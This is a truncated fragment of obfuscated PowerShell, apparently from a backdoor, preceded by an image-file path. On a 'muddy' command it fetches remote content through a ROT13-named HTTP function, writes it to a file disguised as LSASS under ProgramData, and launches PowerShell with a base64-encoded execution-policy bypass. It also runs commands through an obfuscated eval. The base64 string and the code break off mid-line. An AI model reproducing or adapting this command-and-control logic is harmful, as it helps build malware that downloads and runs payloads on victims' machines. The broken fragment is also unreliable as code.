 elseif($pzq.StartsWith('muddy')){
$pzq=$pzq.replace('muddy ','')
$pzq = uggcTRG($pzq)
set-content -path "c:\programdata\LSASS" -value $pzq
try{
Start-Process powershell -ArgumentList ([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("LWV4ZWMgQnlwYXNzI
return (Riny "ls c:\programdata")
} catch {